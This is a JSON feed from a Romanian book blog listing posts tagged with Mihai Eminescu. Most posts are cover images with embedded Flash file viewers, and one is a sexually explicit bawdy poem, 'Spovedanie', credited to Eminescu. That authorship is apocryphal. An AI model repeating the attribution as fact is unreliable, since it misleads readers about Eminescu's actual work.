related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130"},"updated":{"$t":"2024-11-06T05:07:04.486+02:00"},"category":[{"term":"poezii"},{"term":"beletristica"},{"term":"literatura_universala"},{"term":"eminescu"},{"term":"george_bacovia"},{"term":"lucian_blaga"},{"term":"ion_minulescu"},{"term":"goga_octavian"},{"term":"vasile_alecsandri"},{"term":"george_topârceanu"},{"term":"literatura_romana"},{"term":"cosbuc_george"},{"term":"nichita_stanescu"},{"term":"barbu_ion"},{"term":"alexandru_macedonski"},{"term":"vasile_voiculescu"},{"term":"nicolae_labis"},{"term":"costache_ioanid"},{"term":"tudor_arghezi"},{"term":"bolintineanu_dimitrie"},{"term":"dostoievski"},{"term":"magda_isanos"},{"term":"mateiu_ion_caragiale"},{"term":"vasile_militaru"},{"term":"isaac_asimov"},{"term":"radu_gyr"},{"term":"filosofie"},{"term":"gabriel_garcia_marquez"},{"term":"nietzche"},{"term":"grisham_john"},{"term":"coelho_paulo"},{"term":"dumas"},{"term":"umberto_eco"},{"term":"nichifor_crainic"},{"term":"allan_poe"},{"term":"anderson_poul"},{"term":"blandiana"},{"term":"dosoftei"},{"term":"elena_farago"},{"term":"murakami"},{"term":"caragiale"},{"term":"dan_brown"},{"term":"dick_philip"},{"term":"gustave_flaubert"},{"term":"ienachita_vacarescu"},{"term":"paler_octavian"},{"term":"carti_de_specialitate"},{"term":"diehl_william"},{"term":"faulkner"},{"term":"geo_bogza"},{"term":"herbert_frank"},{"term":"julio_cortazar"},{"term":"max_frisch"},{"term":"orson_scott_card"},{"term":"raymond_chandler"},{"term":"st.umaniste"},{"term":"albert_camus"},{"term":"carlos_castaneda"},{"term":"carlos_fuentes"},{"term":"emil_cioran"},{"term":"leonard_cohen"},{"term":"mark_twain"},{"term":"martin_heidegger"},{"term":"nabokov"},{"term":"udriste_nasturel"},{"term":"cehov"},{"term":"copii"},{"term":"dictionar"},{"term":"dictionar_altele"},{"term":"faul"},{"term":"galsworthy_john"},{"term":"glenn_bland"},{"term":"grigore_vieru"},{"term":"harriet_lummis_smith"},{"term":"hesse_hermann"},{"term":"hoffman"},{"term":"ion_creanga"},{"term":"jane_austen"},{"term":"jeffrey_archer"},{"term":"lewis_carroll"},{"term":"mircea_eliade"},{"term":"orion"},{"term":"visini"}],"title":{"type":"text","$t":"Carti OnLine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/-\/eminescu?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/search\/label\/eminescu"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/-\/eminescu\/-\/eminescu?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"99"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-4119316325927148678"},"published":{"$t":"2013-05-05T06:44:00.001+03:00"},"updated":{"$t":"2013-05-05T06:44:31.708+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beletristica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"literatura_romana"}],"title":{"type":"text","$t":"Mihai Eminescu - Geniu pustiu"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNaL4gigmT6gUy_pKtV8g6ECbelXj5y9-COAfVEeHFJsQ8Zy_Ed_yo103iQtXq-JGwGXl0xObow7lj1NUAavgSpsNjsENNbMtIFetFHXbC54Fhdp88Q2CG3Vk4jMSIFyWNjjamiE3EU1pZ\/s1600\/geniu-pustiu_1_fullsize.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNaL4gigmT6gUy_pKtV8g6ECbelXj5y9-COAfVEeHFJsQ8Zy_Ed_yo103iQtXq-JGwGXl0xObow7lj1NUAavgSpsNjsENNbMtIFetFHXbC54Fhdp88Q2CG3Vk4jMSIFyWNjjamiE3EU1pZ\/s320\/geniu-pustiu_1_fullsize.jpg\" width=\"222\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cembed allowfullscreen=\"true\" allowscriptaccess=\"always\" height=\"400\" src=\"https:\/\/www.box.com\/embed\/w4ynuxck0bobxfw.swf\" type=\"application\/x-shockwave-flash\" width=\"466\" wmode=\"opaque\"\u003E\u003C\/embed\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/4119316325927148678\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-geniu-pustiu.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/4119316325927148678"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/4119316325927148678"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-geniu-pustiu.html","title":"Mihai Eminescu - Geniu pustiu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNaL4gigmT6gUy_pKtV8g6ECbelXj5y9-COAfVEeHFJsQ8Zy_Ed_yo103iQtXq-JGwGXl0xObow7lj1NUAavgSpsNjsENNbMtIFetFHXbC54Fhdp88Q2CG3Vk4jMSIFyWNjjamiE3EU1pZ\/s72-c\/geniu-pustiu_1_fullsize.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-6842938709666735175"},"published":{"$t":"2013-05-05T06:42:00.001+03:00"},"updated":{"$t":"2013-05-05T06:42:36.090+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beletristica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"literatura_romana"}],"title":{"type":"text","$t":"Eminescu Mihai - Sarmanul dionis"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnjMD8ZfRXJMkBIScEI9-MaHvJBoIuPLPPMwkFftdXHtExghqQuQ5FLsEMikjn1bRvnRlZ6BmGMQ3YjQD1tkTsdSKcEMe7IjTmB6qL8QUpoagp-IPaeTSBiuSs5OyG85mNPzASuPZAIFh3\/s1600\/Sarmanul+Dionis.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnjMD8ZfRXJMkBIScEI9-MaHvJBoIuPLPPMwkFftdXHtExghqQuQ5FLsEMikjn1bRvnRlZ6BmGMQ3YjQD1tkTsdSKcEMe7IjTmB6qL8QUpoagp-IPaeTSBiuSs5OyG85mNPzASuPZAIFh3\/s320\/Sarmanul+Dionis.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cembed allowfullscreen=\"true\" allowscriptaccess=\"always\" height=\"400\" src=\"https:\/\/www.box.com\/embed\/9ble59igopvje1u.swf\" type=\"application\/x-shockwave-flash\" width=\"400\" wmode=\"opaque\"\u003E\u003C\/embed\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/6842938709666735175\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/eminescu-mihai-sarmanul-dionis.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/6842938709666735175"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/6842938709666735175"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/eminescu-mihai-sarmanul-dionis.html","title":"Eminescu Mihai - Sarmanul dionis"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnjMD8ZfRXJMkBIScEI9-MaHvJBoIuPLPPMwkFftdXHtExghqQuQ5FLsEMikjn1bRvnRlZ6BmGMQ3YjQD1tkTsdSKcEMe7IjTmB6qL8QUpoagp-IPaeTSBiuSs5OyG85mNPzASuPZAIFh3\/s72-c\/Sarmanul+Dionis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-621709475023226055"},"published":{"$t":"2013-05-05T06:40:00.001+03:00"},"updated":{"$t":"2013-05-05T06:40:49.539+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beletristica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"literatura_romana"}],"title":{"type":"text","$t":"Eminescu Mihai - Memento Mori (volum postume)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJDhV56A5iAt9ra9s_X6fVh2w6wNgZx05j6Defno2rxQuSUBlPqwhYLBVx6aJ7wvoWyaTVD-rb5TvMxdECq4x2Fw9yy5Q3fnlSVJfAf3tSGKRaP6aMdaVdK9B93w99Nb95jef84ceCJzBl\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJDhV56A5iAt9ra9s_X6fVh2w6wNgZx05j6Defno2rxQuSUBlPqwhYLBVx6aJ7wvoWyaTVD-rb5TvMxdECq4x2Fw9yy5Q3fnlSVJfAf3tSGKRaP6aMdaVdK9B93w99Nb95jef84ceCJzBl\/s1600\/images.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cembed allowfullscreen=\"true\" allowscriptaccess=\"always\" height=\"400\" src=\"https:\/\/www.box.com\/embed\/lrlxwsn21p32dyt.swf\" type=\"application\/x-shockwave-flash\" width=\"400\" wmode=\"opaque\"\u003E\u003C\/embed\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/621709475023226055\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/eminescu-mihai-memento-mori-volum.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/621709475023226055"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/621709475023226055"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/eminescu-mihai-memento-mori-volum.html","title":"Eminescu Mihai - Memento Mori (volum postume)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJDhV56A5iAt9ra9s_X6fVh2w6wNgZx05j6Defno2rxQuSUBlPqwhYLBVx6aJ7wvoWyaTVD-rb5TvMxdECq4x2Fw9yy5Q3fnlSVJfAf3tSGKRaP6aMdaVdK9B93w99Nb95jef84ceCJzBl\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-3022999303092350433"},"published":{"$t":"2013-05-05T06:34:00.001+03:00"},"updated":{"$t":"2013-05-05T06:36:21.216+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beletristica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"literatura_romana"}],"title":{"type":"text","$t":"Eminescu, Mihai - Opere (3 volume)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5Regp0AKTokXcfJEOESRAXD2Hm9BdQ6JsZO_-WRb7co3Ym-tt4kenGESNPDVJQ76XiFdCuaE6b66X3C6FeAh6w-pAJ3EV8W7MfwOw5rYKs2nd8MnC_x9pIBytzTMOVrtd2NfRyQWzjQK\/s1600\/Eminescu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5Regp0AKTokXcfJEOESRAXD2Hm9BdQ6JsZO_-WRb7co3Ym-tt4kenGESNPDVJQ76XiFdCuaE6b66X3C6FeAh6w-pAJ3EV8W7MfwOw5rYKs2nd8MnC_x9pIBytzTMOVrtd2NfRyQWzjQK\/s1600\/Eminescu.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cembed allowfullscreen=\"true\" allowscriptaccess=\"always\" height=\"400\" src=\"https:\/\/www.box.com\/embed\/t8xgazv89slfqr3.swf\" type=\"application\/x-shockwave-flash\" width=\"400\" wmode=\"opaque\"\u003E\u003C\/embed\u003E\n\n\u003Cembed allowfullscreen=\"true\" allowscriptaccess=\"always\" height=\"400\" src=\"https:\/\/www.box.com\/embed\/55z5okkolsaqbod.swf\" type=\"application\/x-shockwave-flash\" width=\"400\" wmode=\"opaque\"\u003E\u003C\/embed\u003E\n\u003Cembed allowfullscreen=\"true\" allowscriptaccess=\"always\" height=\"400\" src=\"https:\/\/www.box.com\/embed\/5z00edg8nwwaq4p.swf\" type=\"application\/x-shockwave-flash\" width=\"400\" wmode=\"opaque\"\u003E\u003C\/embed\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/3022999303092350433\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/eminescu-mihai-opere-3-volume.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/3022999303092350433"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/3022999303092350433"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/eminescu-mihai-opere-3-volume.html","title":"Eminescu, Mihai - Opere (3 volume)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5Regp0AKTokXcfJEOESRAXD2Hm9BdQ6JsZO_-WRb7co3Ym-tt4kenGESNPDVJQ76XiFdCuaE6b66X3C6FeAh6w-pAJ3EV8W7MfwOw5rYKs2nd8MnC_x9pIBytzTMOVrtd2NfRyQWzjQK\/s72-c\/Eminescu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-3738120689224081569"},"published":{"$t":"2013-05-04T19:13:00.001+03:00"},"updated":{"$t":"2013-05-04T19:13:55.791+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Spovedanie, de Mihai Eminescu"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESpovedanie\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EPacea se coborîse pe întreaga fire\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ECoborîse seara la o mănăstire\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EEra în toiul serii jos într-o poiană\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EStau vorbind un popă cu o fetişcană\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EEl cu barbă lungă şi obraji frumoşi\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ECu ochi de cărbune şi corp viguros\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EEa micuţă, zveltă, cu sîni săltăreţi\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ECu şolduri rotunde şi cu părul creţ\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003E- Plecăciuni părinte, aşa cum se cuvine\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003E- Bună seara taică, ce cauţi pe la mine?\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003E- Am venit părinte să mă spovedesc\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EAm păcate multe precum eu gîndesc\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003E- Bine fata taicăi, îţi dau ascultare\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EStai colea pe iarbă, spune ce te doare?\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003E- Uite ce-i părinte, sunt căsătorită\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EAm de toate, dar nu sunt fericită\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003E- Soţul te înşală, e beţiv, te bate?\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003E- Nu de asta-i vorba, mi-aduce de toate\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EDar ce-mi foloseşte dacă nu-i bărbat?\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EBine e-n ogradă, dar nu-i bun în pat\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EÎnţelegi părinte, ce vreau eu să-ţi spun\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EDespre partea ceea nu-i deloc bun.\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003E- Spune atunci femeie nu-ţi fie ruşine\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ESpune cum ţie vorba, să-nţeleg mai bine\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ENu te ia în braţe, eşti nemîngîiată\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ENu-ţi dă bărbatul ce doreşte o fată?\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Ca href=\"\" name=\"more\" style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; outline: none; padding: 0px; text-shadow: rgba(255, 255, 255, 0.298039) 0px 1px 0px;\"\u003E\u003C\/a\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003E- Uite cum părinte, cum să-ţi spun e mică\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ECînd mă simte aproape, abia i se ridică\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EEl mă ia în braţe, vrea să mă sărute\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EEu mă bag sub dînsul, poate că mă fute\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EEl urcă pe mine, îl mîngîi la coaie\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EDă din cur o dată ş-apoi i se-nmoaie\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EMă desfac la pizdă, mă sui eu pe dînsul\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EDau s-o vîr în mine şi mă apucă plînsul\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EEu tremur ca varga, el stă neclintit\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ESe uită la mine, parca-r fi tîmpit\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EEu stau toată noaptea, mă frămînt şi gem\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ECe să fie oare? O fi vreun blestem?\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EL-a legat vreo fată de la el din sat?\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EL-a vrăjit vreo babă? L-ar fi deocheat?\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EAm venit părinte, dacă mă-nţelegi\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ESă te rogi la Domnul, soţul să-mi dezlegi\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003ENu mă duc de-aicea, nu mă dau bătută\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 0px; padding: 0px;\" \/\u003E\u003Cspan style=\"background-color: #f9f9f9; line-height: 19px;\"\u003EDezleagă părinte, vreau să fiu futută.\u003C\/span\u003E\u003Cbr style=\"background-color: #f9f9f9; line-height: 19px; margin: 